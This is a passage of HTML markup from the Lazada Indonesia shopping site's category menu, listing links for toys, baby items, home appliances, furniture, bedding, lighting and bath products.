                                <span>Pelindung Matahari Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aromaterapi-bayi"
                              >
                                <span>Aromaterapi Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb"
                              >
                                <span>Perlengkapan Mandi Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alas-mandi-bayi-anti-slip"
                              >
                                <span>Alas Mandi Bayi Anti Slip</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                          <a
                            href="//www.lazada.co.id/beli-mainan-anak"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Mainan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_9">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-koleksi-mainan-action-figure"
                              >
                                <span>Action Figure &amp; Mainan Koleksi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-koleksi-tg"
                              >
                                <span>Mainan Koleksi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mini-figure-tg">
                                <span>Mini Figur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak"
                              >
                                <span>Kerajinan Tangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-balok-bangunan"
                              >
                                <span>Mainan Blok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-boneka-aksesori">
                                <span>Boneka &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mainan-dress-up">
                                <span>Kostum Pesta</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-pembelajaran-edukasi"
                              >
                                <span>Mainan Edukasi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-permainan-tradisional"
                              >
                                <span>Puzzle &amp; Games</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/Shop-Hobbies-Entertainment"
                              >
                                <span>Hobi &amp; Hiburan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-pesta"
                              >
                                <span>Perlengkapan Pesta</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_7_10"
                        >
                          <a
                            href="//www.lazada.co.id/beli-remote-control-mainan-kendaraan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Mainan Elektronik &amp; RC</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_10">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kendaraan-rc-baterai"
                              >
                                <span>Mobil Remote Control</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-rc-figure-robot">
                                <span>Robot Remote Control</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kendaraan-die-cast"
                              >
                                <span>Mobil Die Cast</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-kendaraan-tg"
                              >
                                <span>Mainan Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-set-mainan-kereta"
                              >
                                <span>Mainan Kereta Api &amp; Rel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-drones-quadcopters"
                              >
                                <span>Drone Mainan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-helikopter"
                              >
                                <span>Helikopter</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-hiburan-video-game"
                              >
                                <span>Video Games &amp; Hiburan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-walkie-talkie"
                              >
                                <span>Walkie Talkies</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_7_11"
                        >
                          <a
                            href="//www.lazada.co.id/beli-olahraga-permainan-luar-ruangan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Mainan Olahraga &amp; Luar Ruangan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_11">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-air-kolam-renang"
                              >
                                <span>Kolam Renang &amp; Mainan Air</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-mainan-baseball-softball"
                              >
                                <span>Mainan Olahraga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan"
                              >
                                <span>Mainan Luar Ruangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mainan-blaster">
                                <span>Mainan Blaster</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bola-pit-aksesori"
                              >
                                <span>Kolam Bola &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mainan-terbang">
                                <span>Mainan Terbang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-layang-layang"
                              >
                                <span>Layangan &amp; Kincir Angin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-balon-loncat-istana-balon"
                              >
                                <span>Istana Balon</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-yo-yo-kendama">
                                <span>Yoyo &amp; Kendama</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-set-peralatan-permainan-playground"
                              >
                                <span>Set Mainan Taman Bermain</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-tenda-terowongan"
                              >
                                <span>Kemah &amp; Terowongan Mainan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-playhouses">
                                <span>Mainan Rumah-rumahan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_7_12"
                        >
                          <a
                            href="//www.lazada.co.id/baby-toddler-toys"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Mainan Bayi &amp; Balita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_12">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-mainan-gym-anak">
                                <span>Playgym &amp; Playmat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-balok-bangunan"
                              >
                                <span>Mainan Blok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-mandi-anak-tg"
                              >
                                <span>Mainan Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg"
                              >
                                <span>Mainan Tidur Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-edukatif-anak-tg"
                              >
                                <span>Mainan Balita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-musik-suara-tg">
                                <span>Mainan Musik &amp; Suara</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-dorong-tarik-tg"
                              >
                                <span>Mainan Tarik Ulur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-shape-sorting-tg"
                              >
                                <span>Mainan Shape Sorting</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-indoor-climbers-play-structure-tg"
                              >
                                <span
                                  >Indoor Climbers &amp; Play Structures</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-rocking-spring-ride-on-tg"
                              >
                                <span>Rocking &amp; Spring Ride-Ons</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No8"
                        data-spm="cate_8"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                          <a
                            href="//www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>TV &amp; Perangkat Video</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_1">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-televisi-digital"
                              >
                                <span>TV LED</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-smart-tv">
                                <span>TV Smart</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-blu-ray-player">
                                <span>Blu-Ray/DVD Player</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-media-player">
                                <span>Media Player</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-proyektor-3">
                                <span>Proyektor</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                          <a
                            href="//www.lazada.co.id/beli-perlengkapan-dapur"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Peralatan Dapur Kecil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-rice-cooker">
                                <span>Rice Cooker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-blender-mixer-juicer"
                              >
                                <span>Blender, Mixer &amp; Grinder</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kompor-gas">
                                <span>Kompor Gas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-ketel-elektrik-2"
                              >
                                <span>Teko Listrik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-juicer-pengekstrak-buah"
                              >
                                <span>Juicer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mesin-kopi">
                                <span>Mesin Kopi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-air-fryers">
                                <span>Air Fryer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-ska-lainnya">
                                <span>Peralatan Dapur Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                          <a
                            href="//www.lazada.co.id/shop-perlatan-besar"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Elektronik Rumah Besar</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mesin-cuci">
                                <span>Mesin Cuci</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lemari-es">
                                <span>Kulkas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-microwave">
                                <span>Microwave</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-ovens">
                                <span>Oven</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-dispenser-air">
                                <span>Dispenser Air Minum</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-ac">
                                <span>AC</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pemanas-air">
                                <span>Pemanas Air</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                          <a
                            href="//www.lazada.co.id/shop-pendingin-pembersih-udara-mini"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Penyejuk dan Pembersih Udara</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-kipas">
                                <span>Kipas Angin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pendingin-udara-2"
                              >
                                <span>Air Cooler</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-penjernih-udara-2"
                              >
                                <span>Air Purifier</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-humidifier">
                                <span>Humidifier</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-dehumidifier">
                                <span>Dehumidifier</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                          <a
                            href="//www.lazada.co.id/beli-perawatan-lantai"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Penghisap Debu &amp; Perawatan Lantai</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-penyedot-debu">
                                <span>Penghisap Debu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-penyedot-debu-robot"
                              >
                                <span>Penghisap Debu Robotik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-penyedot-debu-tongkat"
                              >
                                <span>Penghisap Debu dengan Tongkat</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                          <a
                            href="//www.lazada.co.id/shop-peralatan-perawatan-personal"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Alat Perawatan Diri</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_6">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pengering-rambut"
                              >
                                <span>Hair Dryer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-styling-rambut"
                              >
                                <span>Alat Penata Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-shaver">
                                <span>Shaver &amp; Pencukur Kumis Jenggot</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sikat-gigi-elektrik"
                              >
                                <span>Sikat Gigi Elektrik</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                          <a
                            href="//www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris &amp; Suku Cadang</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-blender-dan-mixer"
                              >
                                <span
                                  >Suku Cadang &amp; Aksesoris Peralatan Dapur
                                  Kecil</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suku-cadang-aksesoris-ac"
                              >
                                <span>Suku Cadang &amp; Aksesoris AC</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian"
                              >
                                <span
                                  >Suku Cadang &amp; Aksesoris Mesin Cuci</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-filter-air">
                                <span>Suku Cadang &amp; Filter Pengganti</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner"
                              >
                                <span
                                  >Suku Cadang &amp; Filter Penghisap Debu</span
                                >
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                          <a
                            href="//www.lazada.co.id/jual-aksesoris-televisi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Televisi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_8">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tv-receiver">
                                <span>TV Box</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-antena-tv">
                                <span>Antena TV</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-bracket-dinding-tv"
                              >
                                <span>Bracket Dinding TV &amp; Pelindung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-remote-control-tv"
                              >
                                <span>Remote Control TV</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kabel-tv">
                                <span>Kabel TV</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-adaptor-tv">
                                <span>Adaptor TV</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kacamata-3d-tv">
                                <span>Kacamata 3D TV</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                          <a
                            href="//www.lazada.co.id/jual-home-entertainment"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Home Entertainment</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_9">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-soundbar">
                                <span>Soundbar</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-sistem-karaoke">
                                <span>Sistem Karaoke</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-sistem-hi-fi">
                                <span>Sistem Hi-Fi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sound-system-panggung"
                              >
                                <span>Sound System Panggung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-audio-player">
                                <span>Player Portabel</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No9"
                        data-spm="cate_9"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                          <a
                            href="//www.lazada.co.id/beli-dekorasi-rumah"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Dekorasi Rumah</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-stiker-dinding">
                                <span>Stiker Dinding</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/gorden-dan-kerai">
                                <span>Gorden</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tikar-karpet">
                                <span>Tikar &amp; Karpet</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-hiasan-dinding">
                                <span>Hiasan Dinding</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-aksesoris-dekor">
                                <span>Dekorasi Aksen</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bunga-tanaman-artifisial"
                              >
                                <span>Bunga &amp; Tanaman Artifisial</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-jam">
                                <span>Jam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-dalaman-sarung-bantal"
                              >
                                <span>Dalaman &amp; Sarung Bantal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-bingkai">
                                <span>Bingkai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-wewangian-rumah">
                                <span>Wewangian Rumah</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                          <a
                            href="//www.lazada.co.id/beli-furnitur"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Furnitur</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_2">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tempat-penyimpanan"
                              >
                                <span>Tempat Penyimpanan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lemari-pakaian">
                                <span>Lemari Pakaian</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kasur">
                                <span>Kasur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-furnitur-kamar-tidur"
                              >
                                <span>Kamar Tidur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/rak">
                                <span>Rak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/tempat-penyimpanan-media-dan-tv"
                              >
                                <span>Rak TV dan Media</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sofa">
                                <span>Sofa</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-furnitur-ruang-tamu"
                              >
                                <span>Ruang Tamu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-furnitur-ruang-kerja-rumah"
                              >
                                <span>Ruang Kerja Rumah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-furnitur-dapur-ruang-makan"
                              >
                                <span>Dapur &amp; Ruang Makan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-furnitur-ruang-bayi"
                              >
                                <span>Ruang Bayi</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                          <a
                            href="//www.lazada.co.id/beli-peralatan-ranjang"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kelengkapan Tempat Tidur</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/seprei-ranjang">
                                <span>Seprai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/perangkat-seprei">
                                <span>Seprai Set</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/selimut-dan-selimut-panjang"
                              >
                                <span>Selimut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-bantal">
                                <span>Bantal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-ranjang"
                              >
                                <span>Aksesoris Tempat Tidur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sarung-bantal">
                                <span>Sarung Bantal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/seprei-dan-selimut-tebal"
                              >
                                <span>Selimut Tebal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kasur-pelindung">
                                <span>Pelindung Kasur</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                          <a
                            href="//www.lazada.co.id/penerangan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Penerangan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-bohlam-lampu">
                                <span>Bohlam Lampu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lampu-khusus">
                                <span>Lampu Khusus</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-lampu-langit-langit-hias"
                              >
                                <span>Lampu Langit-langit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-penerangan-outdoor"
                              >
                                <span>Penerangan Outdoor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-lampu-dinding-tempel"
                              >
                                <span>Lampu Dinding &amp; Tempel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lampu-meja">
                                <span>Lampu Meja</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lampu-komponen">
                                <span>Komponen Lampu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kap-lampu">
                                <span>Kap Lampu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lampu-lantai">
                                <span>Lampu Lantai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-senter">
                                <span>Lampu Rechargeable &amp; Senter</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                          <a
                            href="//www.lazada.co.id/beli-peralatan-mandi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Peralatan Mandi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-handuk-mandi">
                                <span>Handuk Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-timbangan-kamar-mandi"
                              >
                                <span>Timbangan Kamar Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi"
                              >
                                <span>Wadah Penyimpanan Kamar Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
